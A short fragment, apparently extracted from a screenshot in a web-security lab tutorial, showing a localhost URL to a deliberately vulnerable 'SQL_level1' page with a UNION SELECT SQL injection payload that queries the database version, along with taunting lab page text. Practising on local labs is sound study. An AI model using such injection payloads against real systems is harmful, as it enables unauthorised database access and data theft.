 https://localhost/web/SQL_level1/catogry.php?id=1+UNION+SELECT+null,@@version,null,null
how you can hack me Home Log In show products
you still hacker